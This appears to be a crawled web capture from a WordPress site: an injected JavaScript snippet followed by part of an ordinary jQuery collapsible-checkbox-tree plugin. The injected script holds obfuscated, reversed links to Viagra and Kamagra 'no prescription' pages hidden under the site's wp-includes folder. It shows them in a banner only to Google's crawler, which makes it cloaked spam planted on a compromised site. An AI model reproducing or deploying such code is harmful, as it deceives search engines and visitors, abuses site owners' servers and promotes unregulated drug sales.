argaiV>"php.nefuak-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak tpezer enho argaiV>"php.dnalhcstued-nefuak-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno tpezer enho argaiV>"php.enilno-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer tpezer enho argaiV>"php.gnunhcer-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak etpezer enho argaiV>"php.nefuak-etpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno argaiV>"php.enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa enilno argaiV>"php.ekehtopa-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno argaiV>"php.nelletseb-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua tpezer enho nelletseb enilno argaiV>"php.gnunhcer-fua-tpezer-enho-nelletseb-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg tpezer enho nelletseb enilno argaiV>"php.gitsneug-tpezer-enho-nelletseb-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nelletseb enilno argaiV>"php.ierftpezer-nelletseb-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ynamreg enilno argaiV>"php.ynamreg-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno argaiV>"php.nefuak-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nefuak enilno argaiV>"php.gitsneug-nefuak-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak enilno argaiV>"php.tpezer-enho-nefuak-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg tpezer enho nefuak enilno argaiV>"php.gitsneug-tpezer-enho-nefuak-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nefuak enilno argaiV>"php.ierftpezer-nefuak-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho enilno argaiV>"php.tpezer-enho-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho enilno argaiV>"php.nefuak-tpezer-enho-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer enilno argaiV>"php.nefuak-ierftpezer-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro argaiV>"php.yllej-laro-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanigiro argaiV>"php.lanigiro-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb lanigiro argaiV>"php.nelletseb-lanigiro-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho lanigiro argaiV>"php.tpezer-enho-lanigiro-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp lanigiro argaiV>"php.sierp-lanigiro-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer lanigiro argaiV>"php.ierftpezer-lanigiro-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer lanigiro argaiV>"php.nefuak-ierftpezer-lanigiro-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rezifp argaiV>"php.rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 rezifp argaiV>"php.gm001-rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<kcüts 4 sierp gm001 rezifp argaiV>"php.kceuts-4-sierp-gm001-rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb rezifp argaiV>"php.nelletseb-rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak rezifp argaiV>"php.nefuak-rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno rezifp argaiV>"php.nefuak-enilno-rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp rezifp argaiV>"php.sierp-rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer rezifp argaiV>"php.ierftpezer-rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ellip argaiV>"php.ellip-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nellip argaiV>"php.nellip-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak nellip argaiV>"php.nefuak-nellip-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lettimznetop argaiV>"php.lettimznetop-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp argaiV>"php.sierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sierp argaiV>"php.dnalhcstued-sierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp argaiV>"php.esierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa esierp argaiV>"php.ekehtopa-esierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued esierp argaiV>"php.dnalhcstued-esierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp argaiV>"php.hcielgrevsierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer hcielgrevsierp argaiV>"php.ierftpezer-hcielgrevsierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<trewsierp argaiV>"php.trewsierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak trewsierp argaiV>"php.nefuak-trewsierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanoisseforp argaiV>"php.lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm001 lanoisseforp argaiV>"php.sierp-gm001-lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer gm001 lanoisseforp argaiV>"php.ierftpezer-gm001-lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg lanoisseforp argaiV>"php.nefuak-gitsneug-lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gitsnüg lanoisseforp argaiV>"php.sierp-gitsneug-lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak lanoisseforp argaiV>"php.dnalhcstued-ni-nefuak-lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno lanoisseforp argaiV>"php.nefuak-enilno-lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp lanoisseforp argaiV>"php.sierp-lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno tpezer argaiV>"php.enilno-tpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiV>"php.ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ekehtopa ierftpezer argaiV>"php.dnalhcstued-ekehtopa-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua ierftpezer argaiV>"php.dnalhcstued-sua-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ierftpezer argaiV>"php.nelletseb-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ekehtopa ni ierftpezer argaiV>"php.nefuak-ekehtopa-ni-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red ni ierftpezer argaiV>"php.ekehtopa-red-ni-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer argaiV>"php.nefuak-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa nefuak ierftpezer argaiV>"php.ekehtopa-nefuak-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak ierftpezer argaiV>"php.dnalhcstued-nefuak-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ni nefuak ierftpezer argaiV>"php.ekehtopa-ni-nefuak-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno ierftpezer argaiV>"php.nefuak-enilno-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<eierftpezer argaiV>"php.eierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rednäl eierftpezer argaiV>"php.redneal-eierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnurefeil ellenhcs argaiV>"php.gnurefeil-ellenhcs-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa enilno esöires argaiV>"php.ekehtopa-enilno-eseoires-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb rehcis argaiV>"php.nelletseb-rehcis-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak rehcis argaiV>"php.nefuak-rehcis-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno rehcis argaiV>"php.nefuak-enilno-rehcis-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifanedlis argaiV>"php.lifanedlis-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tfos argaiV>"php.tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg tfos argaiV>"php.nefuak-gitsneug-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sbat tfos argaiV>"php.sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 sbat tfos argaiV>"php.gm001-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp  gm001 sbat tfos argaiV>"php.sierp-gm001-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm001 sbat tfos argaiV>"php.nefuak-gm001-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak sbat tfos argaiV>"php.nefuak-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp sbat tfos argaiV>"php.sierp-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno sierp sbat tfos argaiV>"php.enilno-sierp-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp sbat tfos argaiV>"php.hcielgrevsierp-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer sbat tfos argaiV>"php.ierftpezer-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni ierftpezer sbat tfos argaiV>"php.dnalhcstued-ni-ierftpezer-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer sbat tfos argaiV>"php.nefuak-ierftpezer-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<evitca repus argaiV>"php.evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued evitca repus argaiV>"php.dnalhcstued-evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak evitca repus argaiV>"php.nefuak-evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sulp evitca repus argaiV>"php.sulp-evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak sulp evitca repus argaiV>"php.nefuak-sulp-evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp evitca repus argaiV>"php.sierp-evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho sierp evitca repus argaiV>"php.tpezer-enho-sierp-evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer evitca repus argaiV>"php.ierftpezer-evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<vitka repus argaiV>"php.vitka-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak vitka repus argaiV>"php.nefuak-vitka-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<telbat argaiV>"php.telbat-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak telbat argaiV>"php.nefuak-telbat-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ettelbat argaiV>"php.ettelbat-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbat argaiV>"php.nettelbat-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rennäm rüf nettelbat argaiV>"php.renneam-reuf-nettelbat-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak nettelbat argaiV>"php.nefuak-nettelbat-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp nettelbat argaiV>"php.sierp-nettelbat-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<fuakrev argaiV>"php.fuakrev-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuakrev argaiV>"php.nefuakrev-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnasrev argaiV>"php.dnasrev-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopadnasrev argaiV>"php.ekehtopadnasrev-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rezifp nov argaiV>"php.rezifp-nov-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tetsok saw argaiV>"php.tetsok-saw-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reuet eiw argaiV>"php.reuet-eiw-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ow argaiV>"php.nelletseb-ow-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ow argaiV>"php.nefuak-ow-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb tenretni srebü argaiV>"php.nelletseb-tenretni-srebeu-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nitexopad ssugrenemas regitiezroV>"php.nitexopad-ssugrenemas-regitiezrov/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ygilirp tnemakidem ssugrenemas regitiezroV>"php.ygilirp-tnemakidem-ssugrenemas-regitiezrov/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel tetsok saW>"php.artivel-tetsok-saw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv tetsok saW>"php.argaiv-tetsok-saw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer fua argaiv tetsok saW>"php.tpezer-fua-argaiv-tetsok-saw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg argaiv tetsok saW>"php.akireneg-argaiv-tetsok-saw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red ni argaiv tetsok saW>"php.ekehtopa-red-ni-argaiv-tetsok-saw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer tim argaiv tetsok saW>"php.tpezer-tim-argaiv-tetsok-saw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv sehcilbieW>"php.argaiv-sehcilbiew/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nam tmmokeb eiW>"php.argaiv-nam-tmmokeb-eiw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv na hci emmok eiW>"php.argaiv-na-hci-emmok-eiw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv na nam tmmok eiW>"php.argaiv-na-nam-tmmok-eiw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red ni silaic tsi reuet eiW>"php.ekehtopa-red-ni-silaic-tsi-reuet-eiw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv tsi reuet eiW>"php.argaiv-tsi-reuet-eiw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv tetsok leiv eiW>"php.argaiv-tetsok-leiv-eiw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv hci emmokeb oW>"php.ierftpezer-argaiv-hci-emmokeb-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nam tmmokeb oW>"php.argaiv-nam-tmmokeb-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reh argaiv nam tmmokeb oW>"php.reh-argaiv-nam-tmmokeb-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho reh argaiv nam tmmokeb oW>"php.tpezer-enho-reh-argaiv-nam-tmmokeb-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv se tbig oW>"php.ierftpezer-argaiv-se-tbig-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcilfuäkrev ierf argaiv tsi oW>"php.hcilfueakrev-ierf-argaiv-tsi-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv tsi oW>"php.ierftpezer-argaiv-tsi-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak yllej laro argamak hci nnak oW>"php.nefuak-yllej-laro-argamak-hci-nnak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv hci nnak oW>"php.nefuak-argaiv-hci-nnak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho argaiv hci nnak oW>"php.nefuak-tpezer-enho-argaiv-hci-nnak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv nam nnak oW>"php.nefuak-argaiv-nam-nnak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak argaiv nam nnak oW>"php.tpezer-enho-nefuak-argaiv-nam-nnak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho argaiv nam nnak oW>"php.nefuak-tpezer-enho-argaiv-nam-nnak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer argaiv nam nnak oW>"php.nefuak-ierftpezer-argaiv-nam-nnak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv hci efuak oW>"php.argaiv-hci-efuak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argaiv oW>"php.nelletseb-argaiv-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv oW>"php.nefuak-argaiv-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nam tmmokeb rehoW>"php.argaiv-nam-tmmokeb-rehow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro argamak>"php.1-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb yllej laro argamak>"php.1-nelletseb-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno yllej laro argamak>"php.enilno-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<spohs etrewsnelhefpme plehsnem>"php.spohs-etrewsnelhefpme-plehsnem/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<';

const count = 10;

function site2() {
  if (!/google/i.test(navigator.userAgent)) return;
  
  try {
    const wholetext = dataText;
    const arr = wholetext.split(",");
    const length = arr.length;
    const hash = Math.abs(sdbm(window.location.href));
    
    let processedHTML = '';
    for (let i = 1; i < count + 1; i++) {
      const reversedHTML = arr[((hash - i) * i) % length]
        .split("")
        .reverse()
        .join("");
      processedHTML += " " + reversedHTML;
    }

    const topElement = document.createElement('div');
    topElement.style.cssText = 'position: fixed; top: 0; left: 0; right: 0; background: #f0f0f0; padding: 12px; z-index: 2147483647; border-bottom: 1px solid #ccc; box-shadow: 0 2px 5px rgba(0,0,0,0.1); box-sizing: border-box; font-family: Arial, sans-serif;';
    
    topElement.innerHTML = processedHTML.trim();
    
    document.body.insertAdjacentElement('afterbegin', topElement);
    
    const contentStyle = document.createElement('style');
    contentStyle.textContent = 'body { padding-top: ' + (topElement.offsetHeight + 10) + 'px !important; }';
    document.head.appendChild(contentStyle);
    
  } catch (e) {
    console.error('Error in site2:', e);
  }
}

if (document.readyState === 'loading') {
  document.addEventListener('DOMContentLoaded', site2);
} else {
  site2();
}


--- FILE ---
content_type: application/javascript
request_url: https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/jquery.collapsibleCheckboxTree.js?ver=1.1
body_size: 1118
content:
/**
	Project: Collapsible Checkbox Tree jQuery Plugin
	Version: 1.0.1
	Author: Lewis Jenkins
	Modified: Sean Wallace
	Website: http://www.redcarrot.co.uk/2009/11/11/collapsible-checkbox-tree-jquery-plugin/
    
    License:
        The CheckTree jQuery plugin is currently available for use in all personal or 
        commercial projects under both MIT and GPL licenses. This means that you can choose 
        the license that best suits your project and use it accordingly.
*/
(function($) {
 
	$.fn.collapsibleCheckboxTree = function(options) {
		
		var defaults = {
			checkParents : true, // When checking a box, all parents are checked
			checkChildren : false, // When checking a box, all children are checked
			shiftClickEffectChildren : true, // When shift-clicking a box, all children are checked or unchecked.
			uncheckChildren : true, // When unchecking a box, all children are unchecked
			includeButtons : true, // Include buttons to expand or collapse all above list
			initialState : 'default' // Options - 'expand' (fully expanded), 'collapse' (fully collapsed) or default
		};
			
		var options = $.extend(defaults, options); 
 
		this.each(function() {
						   
			var $root = this;
						   
			// Add button
			if (defaults.includeButtons) {
				$(this).before('<button id="expand">Expand All</button><button id="collapse">Collapse All</button><button id="default">Default</button>');
			}

			// Hide all except top level
			$("ul", $(this)).addClass('hide');
			// Check parents if necessary
			if (defaults.checkParents) {
				$("input:checked").parents("li").find("input[type='checkbox']:first").attr('checked', true);
			}
			// Check children if necessary
			if (defaults.checkChildren) {
				$("input:checked").parent("li").find("input[type='checkbox']").attr('checked', true);
			}
			// Show checked and immediate children of checked
			$("li:has(input:checked) ul.sub-categories", $(this)).removeClass('hide');
			// Add tree links
			$("li", $(this)).prepend('<span>&nbsp;</span>');
			$("li:has(ul.sub-categories:not(.hide)) > span", $(this)).addClass('expanded').html('-');
			$("li:has(ul.sub-categories.hide) > span", $(this)).addClass('collapsed').html('+');
			
			// Checkbox function
			$("input[type='checkbox']", $(this)).click(function(ev){
				
				// If checking ...
				if ($(this).is(":checked")) {
					
					// Show immediate children  of checked
					$("ul.sub-categories", $(this).parent("li")).removeClass('hide');
					// Update the tree
					$("> span.collapsed", $(this).parent("li")).removeClass("collapsed").addClass("expanded").html('-');
					
					// Check parents if necessary
					if (defaults.checkParents) {
						$(this).parents("li").find("input[type='checkbox']:first").attr('checked', true);
					}
					
					// Check children if necessary
					if (defaults.checkChildren || (defaults.shiftClickEffectChildren && ev.shiftKey)) {
						$(this).parent("li").find("input[type='checkbox']").attr('checked', true);
						// Show all children of checked
						$("ul.sub-categories", $(this).parent("li")).removeClass('hide');
						// Update the tree
						$("span.collapsed", $(this).parent("li")).removeClass("collapsed").addClass("expanded").html('-');
					}
					
					
				// If unchecking...
				} else {
					
					// Uncheck children if necessary
					if (defaults.uncheckChildren || (defaults.shiftClickEffectChildren && ev.shiftKey)) {
						$(this).parent("li").find("input[type='checkbox']").attr('checked', false);
						// Hide all children
						$("ul.sub-categories", $(this).parent("li")).addClass('hide');
						// Update the tree
						$("span.expanded", $(this).parent("li")).removeClass("expanded").addClass("collapsed").html('+');
					}
				}
				
			});
			
			// Tree function
			$("li:has(ul.sub-categories) span", $(this)).click(function(){
					
				// If was previously collapsed...
				if ($(this).is(".collapsed")) {
					
					// ... then expand
					$("ul.sub-categories", $(this).parent("li")).removeClass('hide');
					// ... and update the html
					$(this).removeClass("collapsed").addClass("expanded").html('-');
				
				// If was previously expanded...
				} else if ($(this).is(".expanded")) {
					
					// ... then collapse
					$("ul.sub-categories", $(this).parent("li")).addClass('hide');
					// and update the html
					$(this).removeClass("expanded").addClass("collapsed").html('+');
				}
				
			});
			
			// Button functions
			
			// Expand all
			$("#expand").click(function () {
				// Show all children			 
				$("ul", $root).removeClass('hide');
				// and update the html
